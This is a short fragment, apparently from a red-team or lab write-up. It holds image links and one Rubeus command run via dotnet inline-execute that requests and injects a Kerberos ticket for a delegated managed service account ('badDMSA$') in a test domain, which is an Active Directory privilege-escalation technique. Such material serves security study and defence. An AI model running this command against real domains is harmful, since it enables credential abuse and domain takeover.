 dotnet inline-execute /home/kali/Rubeus.exe asktgs /targetuser:badDMSA$ /service:krbtgt/ipurple.team /opsec /dmsa /nowrap /ptt /ticket:<base64>